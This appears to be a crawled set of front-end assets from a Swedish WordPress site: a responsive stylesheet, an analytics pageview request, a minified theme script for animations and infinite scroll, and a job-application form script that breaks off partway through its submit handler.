  /* line 432, ../sass/tablet.scss */
  .spinner .heartbeat {
    width: 64px;
    height: 64px;
    -webkit-background-size: 48px;
    -moz-background-size: 48px;
    background-size: 48px;
    border-width: 4px; } }
/*********************
LAPTOP SIZE
*********************/
@media only screen and (min-width: 800px) {
  /*********************
  HEADER
  *********************/
  /* line 5, ../sass/laptop.scss */
  header#mainheader {
    padding: 25px;
    background: white; }

  /*********************
  MENU
  *********************/
  /* line 14, ../sass/laptop.scss */
  div.nav-inline {
    display: inline; }
    /* line 17, ../sass/laptop.scss */
    div.nav-inline ul li {
      display: inline-block;
      padding: 15px 15px 0; }
      /* line 20, ../sass/laptop.scss */
      div.nav-inline ul li a {
        font-style: italic;
        /*color: $red;*/ }

  /* line 27, ../sass/laptop.scss */
  a#compactMenuToggler {
    box-shadow: 0 8px #cb0018 inset, 0 16px rgba(255, 255, 255, 0.98) inset, 0 24px #cb0018 inset, 0 32px rgba(255, 255, 255, 0.98) inset, 0 40px #cb0018 inset;
    cursor: pointer;
    height: 70px;
    left: 15px;
    opacity: 0;
    position: absolute;
    top: 15px;
    transition: opacity 0.5s ease 0s;
    width: 52px;
    z-index: 100; }

  /* line 42, ../sass/laptop.scss */
  header#mainheader.miniHeader {
    height: 70px;
    width: 82px;
    left: 25px;
    top: 25px;
    background: rgba(255, 255, 255, 0.93);
    overflow: hidden;
    padding: 0; }
    /* line 51, ../sass/laptop.scss */
    header#mainheader.miniHeader.open {
      width: 495px;
      /*width: 395px;*/ }
    /* line 56, ../sass/laptop.scss */
    header#mainheader.miniHeader a#compactMenuToggler {
      opacity: 1; }
    /* line 60, ../sass/laptop.scss */
    header#mainheader.miniHeader div.logo, header#mainheader.miniHeader div.nav-inline {
      display: none; }
    /* line 64, ../sass/laptop.scss */
    header#mainheader.miniHeader nav#compactMenu.open {
      display: block; }
  /* line 69, ../sass/laptop.scss */
  header#mainheader nav#compactMenu {
    display: none;
    float: left;
    font-style: italic;
    margin-left: 85px; }
    /* line 79, ../sass/laptop.scss */
    header#mainheader nav#compactMenu ul {
      padding-top: 10px; }
      /* line 81, ../sass/laptop.scss */
      header#mainheader nav#compactMenu ul li {
        display: inline-block;
        margin-right: 15px; }
        /* line 85, ../sass/laptop.scss */
        header#mainheader nav#compactMenu ul li a {
          font-size: 100%;
          border: 0; }

  /*********************
  LOGO
  *********************/
  /* line 98, ../sass/laptop.scss */
  div.logo {
    height: 51px;
    width: 179px;
    margin: 0 15px; }
    /* line 104, ../sass/laptop.scss */
    div.logo a {
      background-position: -1px 0; }

  /* line 109, ../sass/laptop.scss */
  header.whiteHeader {
    /*
    a {
    	background-position: -1px -155px;
    }
    */ }

  /*********************
  BRANDING AREA
  *********************/
  /* line 121, ../sass/laptop.scss */
  div.brandingArea {
    /*height: 500px;*/ }
    /* line 124, ../sass/laptop.scss */
    div.brandingArea #mainHeart {
      width: 420px;
      margin-left: -210px; }
    /* line 129, ../sass/laptop.scss */
    div.brandingArea #introLeft, div.brandingArea #introRight {
      padding: 190px 0 210px; }
    /* line 133, ../sass/laptop.scss */
    div.brandingArea #introLeft {
      padding-right: 230px; }
    /* line 136, ../sass/laptop.scss */
    div.brandingArea #introRight {
      padding-left: 230px; }
    /* line 140, ../sass/laptop.scss */
    div.brandingArea a.downArrow {
      display: block;
      margin: 0 auto 30px;
      height: 40px;
      width: 70px;
      background-position: -80px -590px;
      clear: both; }

  /*********************
  FRAMEWORK
  *********************/
  /* line 154, ../sass/laptop.scss */
  div#container {
    /*margin-top: 116px;*/ }

  /* line 158, ../sass/laptop.scss */
  div#innerContainer {
    margin-top: 143px; }

  /*********************
  BLOCKS & BOXES
  *********************/
  /* line 169, ../sass/laptop.scss */
  section#the_loop .block div.blockContent {
    font-size: 1em; }

  /*********************
  EXPANDABLE AREA
  *********************/
  /* line 183, ../sass/laptop.scss */
  div#expandableArea div#expandableAreaInner div.close {
    width: 80px;
    height: 80px;
    top: 25px;
    right: 25px; }
    /* line 189, ../sass/laptop.scss */
    div#expandableArea div#expandableAreaInner div.close.fixedElement {
      top: 25px; }
  /* line 194, ../sass/laptop.scss */
  div#expandableArea div#expandableAreaInner div.close:before {
    background-position: 0 -403px;
    height: 69px;
    left: 10px;
    top: 7px;
    width: 70px; }
  /* line 202, ../sass/laptop.scss */
  div#expandableArea div#expandableAreaInner article {
    padding: 25px; }

  /*********************
  CONTENT AREA
  *********************/
  /* line 214, ../sass/laptop.scss */
  #contentArea article.contentArticle {
    padding: 50px; } }
/*********************
DESKTOP SIZE
*********************/
@media only screen and (min-width: 1024px) {
  /*********************
  HEADINGS
  *********************/
  /*
  h1 {
  	font-size: 270%;
  	margin-bottom: 20px;
  }

  h2 {
  	font-size: 200%;
  	margin-bottom: 20px;
  }
  */
  /*********************
  BRANDING AREA
  *********************/
  /* line 19, ../sass/desktop.scss */
  div.brandingArea {
    /*height: 620px;*/ }
    /* line 22, ../sass/desktop.scss */
    div.brandingArea #mainHeart {
      width: 470px;
      padding-top: 44px;
      margin-left: -235px; }
    /* line 27, ../sass/desktop.scss */
    div.brandingArea #introLeft, div.brandingArea #introRight {
      padding: 250px 0; }
    /* line 30, ../sass/desktop.scss */
    div.brandingArea #introLeft {
      padding-right: 250px; }
    /* line 33, ../sass/desktop.scss */
    div.brandingArea #introRight {
      padding-left: 250px; }

  /*********************
  BLOCK & BOX GRID
  *********************/
  /* line 45, ../sass/desktop.scss */
  section#the_loop .block:not(.start) {
    /*
    div.blockContent {
    	font-size: 0.9em;
    }
    */ }
    /* line 46, ../sass/desktop.scss */
    section#the_loop .block:not(.start).col-33 {
      width: 33.3%;
      padding-bottom: 33.3%;
      border-width: 0 2px 4px 2px; }
    /* line 52, ../sass/desktop.scss */
    section#the_loop .block:not(.start):first-child {
      border-width: 0 2px 4px 0; }
    /* line 56, ../sass/desktop.scss */
    section#the_loop .block:not(.start).third {
      border-width: 0 0 4px 2px; }
    /* line 60, ../sass/desktop.scss */
    section#the_loop .block:not(.start).third + article {
      border-width: 0 2px 4px 0; }
  /* line 74, ../sass/desktop.scss */
  section#the_loop.personel .block.col-33 {
    width: 25%;	    max-height: 430px;		margin-bottom: 30px;	
    padding: 0 2px 0 2px;
    border: 0 !important;
    border-width: 0 !important; }
  /* line 80, ../sass/desktop.scss */
  section#the_loop.personel .block:nth-child(3n), section#the_loop.personel .block:nth-child(3n+1) {
    padding: 0 2px 0 2px; }
  /* line 83, ../sass/desktop.scss */
  section#the_loop.personel .block:nth-child(4n) {
    padding: 0 0 0 4px; }
  /* line 86, ../sass/desktop.scss */
  section#the_loop.personel .block:nth-child(4n+1) {
    padding: 0 4px 0 0; }

  /*********************
  EXPANDABLE AREA
  *********************/
  /* line 100, ../sass/desktop.scss */
  div#expandableArea article {
    padding: 50px 100px; }

  /*********************
  CONTENT
  *********************/
  /* line 109, ../sass/desktop.scss */
  .mainContent {
    /*
    	columns: auto 3;
    	-moz-columns: auto 3;
    	-webkit-columns: auto 3;
    */ }
    /* line 116, ../sass/desktop.scss */
    .mainContent p {
      max-width: 700px; }

  /*********************
  FOOTER
  *********************/
  /*********************
  COLUMNS
  *********************/
  /* line 135, ../sass/desktop.scss */
  .columns {
    columns: auto 3;
    -moz-columns: auto 3;
    -webkit-columns: auto 3; } }
/*********************
WIDER DESKTOP SIZE
*********************/
@media only screen and (min-width: 1700px) {
  /*********************
  GLOBAL
  *********************/
  /* line 5, ../sass/widedesktop.scss */
  html {
    font-size: 120%;
    line-height: 1.4; }

  /*********************
  HEADER
  *********************/
  /* line 14, ../sass/widedesktop.scss */
  header#mainheader.miniHeader.open {
    width: 556px;
    /*width: 450px;*/ }
    /* line 19, ../sass/widedesktop.scss */
    header#mainheader.miniHeader.open nav#compactMenu ul {
      padding-top: 8px; }

  /*********************
  BRANDING AREA
  *********************/
  /* line 29, ../sass/widedesktop.scss */
  div.brandingArea {
    /*height: 800px;*/ }
    /* line 32, ../sass/widedesktop.scss */
    div.brandingArea #introLeft, div.brandingArea #introRight {
      padding-top: 300px;
      padding-bottom: 320px; }
    /* line 37, ../sass/widedesktop.scss */
    div.brandingArea #mainHeart {
      width: 600px;
      margin-left: -300px; }
    /* line 41, ../sass/widedesktop.scss */
    div.brandingArea #introLeft {
      padding-right: 340px; }
    /* line 44, ../sass/widedesktop.scss */
    div.brandingArea #introRight {
      padding-left: 340px; }

  /*********************
  EXPANDABLE AREA
  *********************/
  /* line 58, ../sass/widedesktop.scss */
  div#expandableArea div#expandableAreaInner div.close {
    width: 100px;
    height: 100px; }
  /* line 63, ../sass/widedesktop.scss */
  div#expandableArea div#expandableAreaInner div.close:before {
    background-position: 0 -318px;
    height: 69px;
    left: 14px;
    top: 15px;
    width: 70px; }
  /* line 73, ../sass/widedesktop.scss */
  div#expandableArea div#expandableAreaInner article p {
    margin-bottom: 30px; }

  /*********************
  HEARTBEAT SPINNER
  *********************/
  /* line 84, ../sass/widedesktop.scss */
  .spinner {
    padding: 30px 30px 0; } }
    

/*********************
IE
*********************/
@media only screen and (min-width: 690px) {
  /*********************
  IE9
  *********************/
  /* line 12, ../sass/iefixes.scss */
  html.lt-ie10 section#the_loop .block div.blockInner .front, html.lt-ie10 section#the_loop .block div.blockInner .back {
    backface-visibility: visible;
    -ms-backface-visibility: visible; }
  /* line 18, ../sass/iefixes.scss */
  html.lt-ie10 section#the_loop .block div.blockInner div.blockContent.back {
    opacity: 0; }
  /* line 23, ../sass/iefixes.scss */
  html.lt-ie10 section#the_loop .block.active div.blockInner div.blockContent.back {
    opacity: 1 !important; } }
/*********************
PRINT
*********************/
/* Welcome to Compass. Use this file to define print styles.
 * Import this file using the following HTML or equivalent:
 * <link href="/stylesheets/print.css" media="print" rel="stylesheet" type="text/css" /> */



 #mainImage{
   position:relative;
 }

@media only screen and (min-width: 690px){
  #cornerLogo{
    display:block;
    width:130px;
    height:181px;
  }
  #cornerLogo-mobile{
    display:none;
  }
}

@media only screen and (min-width: 800px){
  #cornerLogo{
    width:150px;
    height:209px;
  }

}

@media only screen and (min-width: 1024px){
  #cornerLogo{
    width:220px;
    height:306px;
  }

}
@media only screen and (min-width: 1700px){
 #cornerLogo{
   width:260px;
   height:362px;
 }

}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1292075360&t=pageview&_s=1&dl=https%3A%2F%2Fzellout.se%2F3837%2F&ul=en-us%40posix&dt=Ny%20profil%20f%C3%B6r%20K%C3%B6kets%20favoriter&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1597920783&gjid=2036649174&cid=1622317040.1768949518&tid=UA-6461704-1&_gid=503048674.1768949518&_r=1&_slc=1&gtm=45He61g1n81MNJ8SDZv843632215za200zd843632215&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616985~115938466~115938469~117041587&z=1959992703
body_size: -449
content:
2,cG-P8S4WLJV38

--- FILE ---
content_type: application/javascript
request_url: https://zellout.se/wp-content/themes/zellout/assets/compiled/core-min.js?ver=2.0
body_size: 17189
content:
(function(){var e,t,n,i=function(e,t){return function(){return e.apply(t,arguments)}},r=[].indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(t in this&&this[t]===e)return t;return-1};t=function(){function e(){}return e.prototype.extend=function(e,t){var n,i;for(n in t)i=t[n],null==e[n]&&(e[n]=i);return e},e.prototype.isMobile=function(e){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e)},e}(),n=this.WeakMap||this.MozWeakMap||(n=function(){function e(){this.keys=[],this.values=[]}return e.prototype.get=function(e){var t,n,i,r,o;for(o=this.keys,t=i=0,r=o.length;r>i;t=++i)if(n=o[t],n===e)return this.values[t]},e.prototype.set=function(e,t){var n,i,r,o,s;for(s=this.keys,n=r=0,o=s.length;o>r;n=++r)if(i=s[n],i===e)return void(this.values[n]=t);return this.keys.push(e),this.values.push(t)},e}()),e=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(e=function(){function e(){console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return e.notSupported=!0,e.prototype.observe=function(){},e}()),this.WOW=function(){function o(e){null==e&&(e={}),this.scrollCallback=i(this.scrollCallback,this),this.scrollHandler=i(this.scrollHandler,this),this.start=i(this.start,this),this.scrolled=!0,this.config=this.util().extend(e,this.defaults),this.animationNameCache=new n}return o.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},o.prototype.init=function(){var e;return this.element=window.document.documentElement,"interactive"===(e=document.readyState)||"complete"===e?this.start():document.addEventListener("DOMContentLoaded",this.start),this.finished=[]},o.prototype.start=function(){var t,n,i,r;if(this.stopped=!1,this.boxes=function(){var e,n,i,r;for(i=this.element.getElementsByClassName(this.config.boxClass),r=[],e=0,n=i.length;n>e;e++)t=i[e],r.push(t);return r}.call(this),this.all=function(){var e,n,i,r;for(i=this.boxes,r=[],e=0,n=i.length;n>e;e++)t=i[e],r.push(t);return r}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(r=this.boxes,n=0,i=r.length;i>n;n++)t=r[n],this.applyStyle(t,!0);window.addEventListener("scroll",this.scrollHandler,!1),window.addEventListener("resize",this.scrollHandler,!1),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new e(function(e){return function(t){var n,i,r,o,s;for(s=[],r=0,o=t.length;o>r;r++)i=t[r],s.push(function(){var e,t,r,o;for(r=i.addedNodes||[],o=[],e=0,t=r.length;t>e;e++)n=r[e],o.push(this.doSync(n));return o}.call(e));return s}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},o.prototype.stop=function(){return this.stopped=!0,window.removeEventListener("scroll",this.scrollHandler,!1),window.removeEventListener("resize",this.scrollHandler,!1),null!=this.interval?clearInterval(this.interval):void 0},o.prototype.sync=function(t){return e.notSupported?this.doSync(this.element):void 0},o.prototype.doSync=function(e){var t,n,i,o,s;if(!this.stopped){if(null==e&&(e=this.element),1!==e.nodeType)return;for(e=e.parentNode||e,o=e.getElementsByClassName(this.config.boxClass),s=[],n=0,i=o.length;i>n;n++)t=o[n],r.call(this.all,t)<0?(this.applyStyle(t,!0),this.boxes.push(t),this.all.push(t),s.push(this.scrolled=!0)):s.push(void 0);return s}},o.prototype.show=function(e){return this.applyStyle(e),e.className=""+e.className+" "+this.config.animateClass},o.prototype.applyStyle=function(e,t){var n,i,r;return i=e.getAttribute("data-wow-duration"),n=e.getAttribute("data-wow-delay"),r=e.getAttribute("data-wow-iteration"),this.animate(function(o){return function(){return o.customStyle(e,t,i,n,r)}}(this))},o.prototype.animate=function(){return"requestAnimationFrame"in window?function(e){return window.requestAnimationFrame(e)}:function(e){return e()}}(),o.prototype.resetStyle=function(){var e,t,n,i,r;for(i=this.boxes,r=[],t=0,n=i.length;n>t;t++)e=i[t],r.push(e.setAttribute("style","visibility: visible;"));return r},o.prototype.customStyle=function(e,t,n,i,r){return t&&this.cacheAnimationName(e),e.style.visibility=t?"hidden":"visible",n&&this.vendorSet(e.style,{animationDuration:n}),i&&this.vendorSet(e.style,{animationDelay:i}),r&&this.vendorSet(e.style,{animationIterationCount:r}),this.vendorSet(e.style,{animationName:t?"none":this.cachedAnimationName(e)}),e},o.prototype.vendors=["moz","webkit"],o.prototype.vendorSet=function(e,t){var n,i,r,o;o=[];for(n in t)i=t[n],e[""+n]=i,o.push(function(){var t,o,s,a;for(s=this.vendors,a=[],t=0,o=s.length;o>t;t++)r=s[t],a.push(e[""+r+n.charAt(0).toUpperCase()+n.substr(1)]=i);return a}.call(this));return o},o.prototype.vendorCSS=function(e,t){var n,i,r,o,s,a;for(i=window.getComputedStyle(e),n=i.getPropertyCSSValue(t),a=this.vendors,o=0,s=a.length;s>o;o++)r=a[o],n=n||i.getPropertyCSSValue("-"+r+"-"+t);return n},o.prototype.animationName=function(e){var t;try{t=this.vendorCSS(e,"animation-name").cssText}catch(n){t=window.getComputedStyle(e).getPropertyValue("animation-name")}return"none"===t?"":t},o.prototype.cacheAnimationName=function(e){return this.animationNameCache.set(e,this.animationName(e))},o.prototype.cachedAnimationName=function(e){return this.animationNameCache.get(e)},o.prototype.scrollHandler=function(){return this.scrolled=!0},o.prototype.scrollCallback=function(){var e;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var t,n,i,r;for(i=this.boxes,r=[],t=0,n=i.length;n>t;t++)e=i[t],e&&(this.isVisible(e)?this.show(e):r.push(e));return r}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},o.prototype.offsetTop=function(e){for(var t;void 0===e.offsetTop;)e=e.parentNode;for(t=e.offsetTop;e=e.offsetParent;)t+=e.offsetTop;return t},o.prototype.isVisible=function(e){var t,n,i,r,o;return n=e.getAttribute("data-wow-offset")||this.config.offset,o=window.pageYOffset,r=o+Math.min(this.element.clientHeight,innerHeight)-n,i=this.offsetTop(e),t=i+e.clientHeight,r>=i&&t>=o},o.prototype.util=function(){return null!=this._util?this._util:this._util=new t},o.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},o}()}).call(this),/*!
 * EventEmitter v4.2.6 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */
function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function t(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function s(e){var t=this._getEvents(),n,i;if("object"==typeof e){n={};for(i in t)t.hasOwnProperty(i)&&e.test(i)&&(n[i]=t[i])}else n=t[e]||(t[e]=[]);return n},i.flattenListeners=function a(e){var t=[],n;for(n=0;n<e.length;n+=1)t.push(e[n].listener);return t},i.getListenersAsObject=function l(e){var t=this.getListeners(e),n;return t instanceof Array&&(n={},n[e]=t),n||t},i.addListener=function c(e,n){var i=this.getListenersAsObject(e),r="object"==typeof n,o;for(o in i)i.hasOwnProperty(o)&&-1===t(i[o],n)&&i[o].push(r?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function u(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function h(e){return this.getListeners(e),this},i.defineEvents=function f(e){for(var t=0;t<e.length;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function d(e,n){var i=this.getListenersAsObject(e),r,o;for(o in i)i.hasOwnProperty(o)&&(r=t(i[o],n),-1!==r&&i[o].splice(r,1));return this},i.off=n("removeListener"),i.addListeners=function p(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function v(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function m(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function y(e){var t=typeof e,n=this._getEvents(),i;if("string"===t)delete n[e];else if("object"===t)for(i in n)n.hasOwnProperty(i)&&e.test(i)&&delete n[i];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function g(e,t){var n=this.getListenersAsObject(e),i,r,o,s;for(o in n)if(n.hasOwnProperty(o))for(r=n[o].length;r--;)i=n[o][r],i.once===!0&&this.removeListener(e,i.listener),s=i.listener.apply(this,t||[]),s===this._getOnceReturnValue()&&this.removeListener(e,i.listener);return this},i.trigger=n("emitEvent"),i.emit=function b(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function w(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function x(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function E(){return this._events||(this._events={})},e.noConflict=function C(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}.call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function e(t,n,i){function r(e,t){for(var n in t)e[n]=t[n];return e}function o(e){return"[object Array]"===f.call(e)}function s(e){var t=[];if(o(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function a(e,t,n){if(!(this instanceof a))return new a(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=s(e),this.options=r({},this.options),"function"==typeof t?n=t:r(this.options,t),n&&this.on("always",n),this.getImages(),$&&(this.jqDeferred=new $.Deferred);var i=this;setTimeout(function(){i.check()})}function l(e){this.img=e}function c(e){this.src=e,d[e]=this}var $=t.jQuery,u=t.console,h="undefined"!=typeof u,f=Object.prototype.toString;a.prototype=new n,a.prototype.options={},a.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var a=r[o];this.addImage(a)}}},a.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},a.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return void this.complete();for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},a.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},$&&($.fn.imagesLoaded=function(e,t){var n=new a(this,e,t);return n.jqDeferred.promise($(this))}),l.prototype=new n,l.prototype.check=function(){var e=d[this.img.src]||new c(this.img.src);if(e.isConfirmed)return void this.confirm(e.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var d={};return c.prototype=new n,c.prototype.check=function(){if(!this.isChecked){var e=new Image;i.bind(e,"load",this),i.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){i.unbind(e.target,"load",this),i.unbind(e.target,"error",this)},a}),function($){function e(e){return e.toggleClass("open").each(function(e){var n=$(this);n.hasClass("open")&&n.removeClass("hidden"),t(n)})}function t(e){var t=e.hasClass("open")?e.children().outerHeight(!0):0;+t+$("div iframe").height(),Modernizr.csstransitions?e.css("max-height",t):e.animate({"max-height":t},300)}function n(){$("html, body").animate({scrollTop:$(".infinite-scroll").offset().top},1e3)}function i(){var e=$(".col-33").width(),t=$(".col-33").offsetParent().width(),n=Math.round(100*e/t),i="";return 100==n&&(i="small"),50==n&&(i="medium"),33==n&&(i="wide"),i}function r(t){e(t),$("article").removeClass("active").removeClass("faded"),t.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){$(this).remove()})}var o=function(){var e={};return function(t,n,i){i||(i="Don't call this twice without a uniqueId"),e[i]&&clearTimeout(e[i]),e[i]=setTimeout(t,n)}}(),s=!1;$(document).ready(function(){Modernizr.borderradius&&(wow=new WOW({boxClass:"block"}),wow.init()),$("#introLeft").flexslider({animationSpeed:400,slideshowSpeed:1200,useCSS:!0,controlNav:!1}),$("#introRight").flexslider({animationSpeed:400,slideshowSpeed:1200,useCSS:!0,controlNav:!1});var t=$("#mainheader");$(".spinner").hide(),$(function(){var e=t.outerHeight(!0),n=i();$(window).on("scroll",function(){var n=$(this).scrollTop();n>=2*e?t.addClass("miniHeader"):t.removeClass("miniHeader");var i=$(".close"),r=$("#expandableArea");if(r.length>0){var o=r.offset().top,s=o+r.outerHeight()-i.outerHeight()-e;i.removeClass("fixedElement"),n>=o&&s>=n&&i.addClass("fixedElement"),n>=s?i.addClass("fadeOut"):i.removeClass("fadeOut")}})}),$(".infinite-scroll").on("click",".faded",function(e){s&&r($("#expandableArea"))}),$(".infinite-scroll").on("click",".expandable .blockInner",function(n){s=!0;var o=$(this).parent(),a=i(),l='<div id="expandableArea"></div>',c=ZoAjax;idToLoad=o.data("load"),o.toggleClass("active"),o.addClass("activeFaded"),o.hasClass("active")?("small"==a&&o.after(l),"medium"==a&&(o.hasClass("even")?o.after(l):o.next().length>0?o.nextAll(".even:first").after(l):o.after(l)),"wide"==a&&(o.hasClass("third")?o.after(l):(o.nextAll(".third").length<=0&&(o.hasClass("even")?o.after(l):o.next().length>0?o.nextAll(".even:first").after(l):o.after(l)),o.nextAll(".third:first").after(l))),jQuery.ajax({url:c,type:"POST",data:{action:"load_single",id:idToLoad},success:function(n){jQuery("#expandableArea").append(n),imagesLoaded("#expandableArea",function(){e($("#expandableArea")),$(".block").not(o).toggleClass("faded"),console.log(o),o.removeClass("activeFaded");var n=t.outerHeight(!0);$("html, body").animate({scrollTop:$("#expandableArea").offset().top-n},1e3)})},error:function(){jQuery("#expandableArea").append("Error: "+xhr.status+": "+xhr.statusText),imagesLoaded("#expandableArea",function(){e($("#expandableArea")),console.log(o),o.removeClass("activeFaded")})}})):r($("#expandableArea"))}),$("article").on("touchstart",function(e){"click"==e.type}),$(".infinite-scroll").on("click","#expandableArea .close",function(e){r($("#expandableArea"))}),$("a#compactMenuToggler").on("click",function(){e($("#compactMenu")),$(".miniHeader").toggleClass("open")}),$(".infinite-scroll").on("click","article.flipable .blockInner",function(){$(this).parent().toggleClass("active")}),$(".brandingArea a.downArrow").click(function(){n()}),$(function(){Modernizr.touch?($("article.video video").css("display","none"),$("article.video #startImage").css("display","block")):($("article.video #startImage").css("display","none"),$("article.video video").css("display","block"))}),$(window).scroll(function(){o(function(){if($(window).scrollTop()>=$(document).height()-($(window).height()+200)){var e=ZoAjax,t=$("#pagedlink").attr("href").match(/\d+/),n=t[0],i=+n+1;$("#pagedlink").attr("href","http://"+location.host+"?paged="+i),console.log(t),jQuery.ajax({url:e,type:"POST",data:{action:"load_next",page:n},beforeSend:function(e){$(".spinner").show()},success:function(e){jQuery(".infinite-scroll").append(e),$(".spinner").hide()},error:function(){console.log("Error: "+xhr.status+": "+xhr.statusText),$(".spinner").hide()}})}},100,"infinite scroll")})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://zellout.se/wp-content/themes/zellout/assets/js/job.js?ver=1.0.0
body_size: 2778
content:
console.log("JS - job.js loaded");
var files = [];
function openForm()
{
    console.log("JS - test()");
    jQuery("#cvform").css('visibility', 'visible');
    jQuery("#cvbackground").css('visibility', 'visible');

}

function closeForm()
{
    jQuery("#cvform").css('visibility', 'hidden');
    jQuery("#cvbackground").css('visibility', 'hidden');
}

function submit()
{
    console.log("JS - submit()");
    debugger;
    resetFeedBack();


    var nameNode = jQuery("#name");
    var emailNode = jQuery("#email");
    var messageNode = jQuery("#message");

    var name = nameNode.val();
    var email = emailNode.val();
    var message = messageNode.val();

    if (name == "" || email == "")
    {
        jQuery("#feedback").text("Din ansökan saknar obligatoriska fält");
        if (name == "")
        {
            jQuery("#name").addClass("error");

        }
        if (email == "")
        {
            jQuery("#email").addClass("error");
           
        }
        setTimeout(resetFeedBack, 5000);
        return;
    }

    var jobhours = "";
    var selected = jQuery("input[type='radio'][name='group1']:checked");
    if (selected.length > 0) {
        jobhours = selected.val();
    }

    var jobcategory = jQuery('#dropdown').val();


    var data = new FormData();

    data.append('file1', files[0]);
    data.append('file2', files[1]);
    data.append('file3', files[2]);
    console.log(data);
    data.append('action', 'post_test');
    data.append('name', name);
    data.append('email', email);
    data.append('message', message.trim());
    data.append('jobhours', jobhours);
    data.append('jobcategory', jobcategory);

    jQuery.ajax({
        url: '/wordpress/wp-admin/admin-ajax.php',
        type: 'POST',
        data: data,
        dataType: 'json',
        processData: false,
        contentType: false,
        success: function(response)
        {
            
            console.log(response);
            if (response == false)
            {
                jQuery("#feedback").text("Ops, nu blev något tokigt!");
               
            } else if (response == true)
            {
                jQuery("#feedback").text("Din ansökan har tagits emot!");
